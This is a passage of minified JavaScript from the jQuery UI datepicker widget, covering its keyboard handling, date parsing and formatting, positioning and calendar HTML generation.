s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,a){var h,l,c,u,d,r=this._dialogInst;return r||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),r=this._dialogInst=this._newInst(this._dialogInput,!1),r.settings={},t.data(this._dialogInput[0],"datepicker",r)),o(r.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(r,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(l=document.documentElement.clientWidth,c=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+u,c/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",r),this},_destroyDatepicker:function(i){var s,n=t(i),o=t.data(i,"datepicker");n.hasClass(this.markerClassName)&&(s=i.nodeName.toLowerCase(),t.removeData(i,"datepicker"),"input"===s?(o.append.remove(),o.trigger.remove(),n.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===s||"span"===s)&&n.removeClass(this.markerClassName).empty(),e===o&&(e=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var a,l,r,h,n=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):n?"all"===i?t.extend({},n.settings):this._get(n,i):null:(a=i||{},"string"==typeof i&&(a={},a[i]=s),n&&(this._curInst===n&&this._hideDatepicker(),l=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(n,"min"),h=this._getMinMaxDate(n,"max"),o(n.settings,a),null!==r&&void 0!==a.dateFormat&&void 0===a.minDate&&(n.settings.minDate=this._formatDate(n,r)),null!==h&&void 0!==a.dateFormat&&void 0===a.maxDate&&(n.settings.maxDate=this._formatDate(n,h)),"disabled"in a&&(a.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),n),this._autoSize(n),this._setDate(n,l),this._updateAlternate(n),this._updateDatepicker(n)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var n,a,o,i=t.datepicker._getInst(e.target),s=!0,r=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),s=!1;break;case 13:return o=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",i.dpDiv),o[0]&&t.datepicker._selectDay(e.target,i.selectedMonth,i.selectedYear,o[0]),n=t.datepicker._get(i,"onSelect"),n?(a=t.datepicker._formatDate(i),n.apply(i.input?i.input[0]:null,[a,i])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(i,"stepBigMonths"):-t.datepicker._get(i,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(i,"stepBigMonths"):+t.datepicker._get(i,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(i,"stepBigMonths"):-t.datepicker._get(i,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(i,"stepBigMonths"):+t.datepicker._get(i,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}
else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var n,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{n=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),n&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(i){};return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var i,r,h,s,n,a,l;i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),r=t.datepicker._get(i,"beforeShow"),h=r?r.apply(e,[e,i]):{},h!==!1&&(o(i.settings,h),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),s=!1,t(e).parents().each(function(){return s|="fixed"===t(this).css("position"),!s}),n={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),n=t.datepicker._checkOffset(i,n,s),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":s?"fixed":"absolute",display:"none",left:n.left+"px",top:n.top+"px"}),i.inline||(a=t.datepicker._get(i,"showAnim"),l=t.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[a]?i.dpDiv.show(a,t.datepicker._get(i,"showOptions"),l):i.dpDiv[a||"show"](a?l:null),t.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),t.datepicker._curInst=i))}},_updateDatepicker:function(i){this.maxRows=4,e=i,i.dpDiv.empty().append(this._generateHTML(i)),this._attachHandlers(i);var s,n=this._getNumberOfMonths(i),o=n[1],r=17,a=i.dpDiv.find("."+this._dayOverClass+" a");a.length>0&&f.apply(a.get(0)),i.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),o>1&&i.dpDiv.addClass("ui-datepicker-multi-"+o).css("width",r*o+"em"),i.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),i.dpDiv[(this._get(i,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),i===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),i.yearshtml&&(s=i.yearshtml,setTimeout(function(){s===i.yearshtml&&i.yearshtml&&i.dpDiv.find("select.ui-datepicker-year:first").replaceWith(i.yearshtml),s=i.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),l=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,a=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-l:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>a&&a>n?Math.abs(i.left+n-a):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var s,o,n,a,i=this._curInst;!i||e&&i!==t.data(e,"datepicker")||this._datepickerShowing&&(s=this._get(i,"showAnim"),o=this._get(i,"duration"),n=function(){t.datepicker._tidyDialog(i)},t.effects&&(t.effects.effect[s]||t.effects[s])?i.dpDiv.hide(s,t.datepicker._get(i,"showOptions"),o,n):i.dpDiv["slideDown"===s?"slideUp":"fadeIn"===s?"fadeOut":"hide"](s?o:null,n),s||n(),this._datepickerShowing=!1,a=this._get(i,"onClose"),a&&a.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var o=t(e),n=this._getInst(o[0]);this._isDisabledDatepicker(o[0])||(this._adjustInstDate(n,i+("M"===s?this._get(n,"showCurrentAtPos"):0),s),this._updateDatepicker(n))},_gotoToday:function(e){var s,n=t(e),i=this._getInst(n[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(s=new Date,i.selectedDay=s.getDate(),i.drawMonth=i.selectedMonth=s.getMonth(),i.drawYear=i.selectedYear=s.getFullYear()),this._notifyChange(i),this._adjustDate(n)},_selectMonthYear:function(e,i,s){var o=t(e),n=this._getInst(o[0]);n["selected"+("M"===s?"Month":"Year")]=n["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(o)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var n,o=t(e),s=this._getInst(o[0]);i=null!=i?i:this._formatDate(s),s.input&&s.input.val(i),this._updateAlternate(s),n=this._get(s,"onSelect"),n?n.apply(s.input?s.input[0]:null,[i,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var i,e=new Date(t.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),i=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var r,d,p,n,o=0,f=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,y="string"!=typeof f?f:(new Date).getFullYear()%100+parseInt(f,10),w=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,k=(s?s.dayNames:null)||this._defaults.dayNames,x=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,C=(s?s.monthNames:null)||this._defaults.monthNames,a=-1,h=-1,l=-1,g=-1,m=!1,u=function(t){var i=e.length>r+1&&e.charAt(r+1)===t;return i&&r++,i},c=function(t){var n=u(t),s="@"===t?14:"!"===t?20:"y"===t&&n?4:"o"===t?3:2,a="y"===t?s:1,r=RegExp("^\\d{"+a+","+s+"}"),e=i.substring(o).match(r);if(!e)throw"Missing number at position "+o;return o+=e[0].length,parseInt(e[0],10)},b=function(e,s,n){var a=-1,r=t.map(u(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(r,function(t,e){var s=e[1];return i.substr(o,s.length).toLowerCase()===s.toLowerCase()?(a=e[0],o+=s.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+o},v=function(){if(i.charAt(o)!==e.charAt(r))throw"Unexpected literal at position "+o;o++};for(r=0;e.length>r;r++)if(m)"'"!==e.charAt(r)||u("'")?v():m=!1;else switch(e.charAt(r)){case"d":l=c("d");break;case"D":b("D",w,k);break;case"o":g=c("o");break;case"m":h=c("m");break;case"M":h=b("M",x,C);break;case"y":a=c("y");break;case"@":n=new Date(c("@")),a=n.getFullYear(),h=n.getMonth()+1,l=n.getDate();break;case"!":n=new Date((c("!")-this._ticksTo1970)/1e4),a=n.getFullYear(),h=n.getMonth()+1,l=n.getDate();break;case"'":u("'")?v():m=!0;break;default:v()};if(i.length>o&&(p=i.substr(o),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===a?a=(new Date).getFullYear():100>a&&(a+=(new Date).getFullYear()-(new Date).getFullYear()%100+(y>=a?0:-100)),g>-1)for(h=1,l=g;;){if(d=this._getDaysInMonth(a,h-1),d>=l)break;h++,l-=d};if(n=this._daylightSavingAdjust(new Date(a,h-1,l)),n.getFullYear()!==a||n.getMonth()+1!==h||n.getDate()!==l)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var n,l=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,c=(i?i.dayNames:null)||this._defaults.dayNames,u=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,d=(i?i.monthNames:null)||this._defaults.monthNames,o=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},a=function(t,e,i){var s=""+e;if(o(t))for(;i>s.length;)s="0"+s;return s},h=function(t,e,i,s){return o(t)?s[e]:i[e]},s="",r=!1;if(e)for(n=0;t.length>n;n++)if(r)"'"!==t.charAt(n)||o("'")?s+=t.charAt(n):r=!1;else switch(t.charAt(n)){case"d":s+=a("d",e.getDate(),2);break;case"D":s+=h("D",e.getDay(),l,c);break;case"o":s+=a("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":s+=a("m",e.getMonth()+1,2);break;case"M":s+=h("M",e.getMonth(),u,d);break;case"y":s+=o("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":s+=e.getTime();break;case"!":s+=1e4*e.getTime()+this._ticksTo1970;break;case"'":o("'")?s+="'":r=!0;break;default:s+=t.charAt(n)};return s},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)};return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var a=this._get(t,"dateFormat"),n=t.lastVal=t.input?t.input.val():null,o=this._getDefaultDate(t),s=o,r=this._getFormatConfig(t);try{s=this.parseDate(a,n,r)||o}catch(i){n=e?"":n};t.selectedDay=s.getDate(),t.drawMonth=t.selectedMonth=s.getMonth(),t.drawYear=t.selectedYear=s.getFullYear(),t.currentDay=n?s.getDate():0,t.currentMonth=n?s.getMonth():0,t.currentYear=n?s.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var o=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},a=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){};for(var h=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,a=h.getFullYear(),r=h.getMonth(),n=h.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=l.exec(i);o;){switch(o[2]||"d"){case"d":case"D":n+=parseInt(o[1],10);break;case"w":case"W":n+=7*parseInt(o[1],10);break;case"m":case"M":r+=parseInt(o[1],10),n=Math.min(n,t.datepicker._getDaysInMonth(a,r));break;case"y":case"Y":a+=parseInt(o[1],10),n=Math.min(n,t.datepicker._getDaysInMonth(a,r))};o=l.exec(i)};return new Date(a,r,n)},n=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:o(i):new Date(i.getTime());return n=n&&"Invalid Date"==""+n?s:n,n&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,o=t.selectedMonth,a=t.selectedYear,s=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=s.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=s.getMonth(),t.drawYear=t.selectedYear=t.currentYear=s.getFullYear(),o===t.selectedMonth&&a===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var s=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(i,-s,"M")},next:function(){t.datepicker._adjustDate(i,+s,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(i)},selectDay:function(){return t.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(i,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var v,h,D,l,I,b,T,P,U,c,M,V,X,G,Q,S,w,J,H,k,r,f,z,g,O,u,n,A,N,W,E,x,F,i,L,R,y,d,C,B=new Date,Y=this._daylightSavingAdjust(new Date(B.getFullYear(),B.getMonth(),B.getDate())),o=this._get(t,"isRTL"),et=this._get(t,"showButtonPanel"),Z=this._get(t,"hideIfNoPrevNext"),j=this._get(t,"navigationAsDateFormat"),a=this._getNumberOfMonths(t),it=this._get(t,"showCurrentAtPos"),tt=this._get(t,"stepMonths"),q=1!==a[0]||1!==a[1],K=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),m=this._getMinMaxDate(t,"min"),p=this._getMinMaxDate(t,"max"),e=t.drawMonth-it,s=t.drawYear;if(0>e&&(e+=12,s--),p)for(v=this._daylightSavingAdjust(new Date(p.getFullYear(),p.getMonth()-a[0]*a[1]+1,p.getDate())),v=m&&m>v?m:v;this._daylightSavingAdjust(new Date(s,e,1))>v;)e--,0>e&&(e=11,s--);for(t.drawMonth=e,t.drawYear=s,h=this._get(t,"prevText"),h=j?this.formatDate(h,this._daylightSavingAdjust(new Date(s,e-tt,1)),this._getFormatConfig(t)):h,D=this._canAdjustMonth(t,-1,s,e)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"e":"w")+"'>"+h+"</span></a>":Z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"e":"w")+"'>"+h+"</span></a>",l=this._get(t,"nextText"),l=j?this.formatDate(l,this._daylightSavingAdjust(new Date(s,e+tt,1)),this._getFormatConfig(t)):l,I=this._canAdjustMonth(t,1,s,e)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+l+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"w":"e")+"'>"+l+"</span></a>":Z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+l+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"w":"e")+"'>"+l+"</span></a>",b=this._get(t,"currentText"),T=this._get(t,"gotoCurrent")&&t.currentDay?K:Y,b=j?this.formatDate(b,T,this._getFormatConfig(t)):b,P=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",U=et?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(o?P:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+b+"</button>":"")+(o?"":P)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,M=this._get(t,"showWeek"),V=this._get(t,"dayNames"),X=this._get(t,"dayNamesMin"),G=this._get(t,"monthNames"),Q=this._get(t,"monthNamesShort"),S=this._get(t,"beforeShowDay"),w=this._get(t,"showOtherMonths"),J=this._get(t,"selectOtherMonths"),H=this._getDefaultDate(t),k="",f=0;a[0]>f;f++){for(z="",this.maxRows=4,g=0;a[1]>g;g++){if(O=this._daylightSavingAdjust(new Date(s,e,t.selectedDay)),u=" ui-corner-all",n="",q){if(n+="<div class='ui-datepicker-group",a[1]>1)switch(g){case 0:n+=" ui-datepicker-group-first",u=" ui-corner-"+(o?"right":"left");break;case a[1]-1:n+=" ui-datepicker-group-last",u=" ui-corner-"+(o?"left":"right");break;default:n+=" ui-datepicker-group-middle",u=""};n+="'>"};for(n+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+u+"'>"+(/all|left/.test(u)&&0===f?o?I:D:"")+(/all|right/.test(u)&&0===f?o?D:I:"")+this._generateMonthYearHeader(t,e,s,m,p,f>0||g>0,G,Q)+"</div><table class='ui-datepicker-calendar'><thead><tr>",A=M?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",r=0;7>r;r++)N=(r+c)%7,A+="<th scope='col'"+((r+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+V[N]+"'>"+X[N]+"</span></th>";for(n+=A+"</tr></thead><tbody>",W=this._getDaysInMonth(s,e),s===t.selectedYear&&e===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,W)),E=(this._getFirstDayOfMonth(s,e)-c+7)%7,x=Math.ceil((E+W)/7),F=q?this.maxRows>x?this.maxRows:x:x,this.maxRows=F,i=this._daylightSavingAdjust(new Date(s,e,1-E)),L=0;F>L;L++){for(n+="<tr>",R=M?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(i)+"</td>":"",r=0;7>r;r++)y=S?S.apply(t.input?t.input[0]:null,[i]):[!0,""],d=i.getMonth()!==e,C=d&&!J||!y[0]||m&&m>i||p&&i>p,R+="<td class='"+((r+c+6)%7>=5?" ui-datepicker-week-end":"")+(d?" ui-datepicker-other-month":"")+(i.getTime()===O.getTime()&&e===t.selectedMonth&&t._keyEvent||H.getTime()===i.getTime()&&H.getTime()===O.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(d&&!w?"":" "+y[1]+(i.getTime()===K.getTime()?" "+this._currentClass:"")+(i.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(d&&!w||!y[2]?"":" title='"+y[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(d&&!w?"&#xa0;":C?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===Y.getTime()?" ui-state-highlight":"")+(i.getTime()===K.getTime()?" ui-state-active":"")+(d?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);n+=R+"</tr>"};e++,e>11&&(e=0,s++),n+="</tbody></table>"+(q?"</div>"+(a[0]>0&&g===a[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),z+=n};k+=z};return k+=U,t._keyEvent=!1,k},_generateMonthYearHeader:function(t,e,i,s,o,c,y,w){var m,v,a,u,d,p,n,l,f=this._get(t,"changeMonth"),g=this._get(t,"changeYear"),b=this._get(t,"showMonthAfterYear"),r="<div class='ui-datepicker-title'>",h="";if(c||!f)h+="<span class='ui-datepicker-month'>"+y[e]+"</span>";else{for(m=s&&s.getFullYear()===i,v=o&&o.getFullYear()===i,h+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",a=0;12>a;a++)(!m||a>=s.getMonth())&&(!v||o.getMonth()>=a)&&(h+="<option value='"+a+"'"+(a===e?" selected='selected'":"")+">"+w[a]+"</option>");h+="</select>"};if(b||(r+=h+(!c&&f&&g?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",c||!g)r+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},n=p(u[0]),l=Math.max(n,p(u[1]||"")),n=s?Math.max(n,s.getFullYear()):n,l=o?Math.min(l,o.getFullYear()):l,t.yearshtml+="<select class='ui-datepicker-year' 